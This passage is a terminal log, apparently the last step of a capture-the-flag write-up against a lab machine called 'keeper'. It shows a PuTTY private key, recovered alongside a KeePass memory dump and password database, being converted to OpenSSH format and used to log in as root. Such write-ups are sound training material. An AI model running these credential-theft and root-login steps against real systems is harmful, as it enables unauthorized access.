 ❯ puttygen root.pem -O private-openssh -o id_rsa
p3ta in keeper
❯ ls
id_rsa  KeePassDumpFull.dmp  keepass-dump-masterkey  passcodes.kdbx  root.pem  RT30000.zip
p3ta in keeper
❯ chmod 600 id_rsa
p3ta in keeper
❯ ssh -i id_rsa root@10.129.229.41
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

You have new mail.
Last login: Tue Aug  8 19:00:06 2023 from 10.10.14.41
root@keeper:~#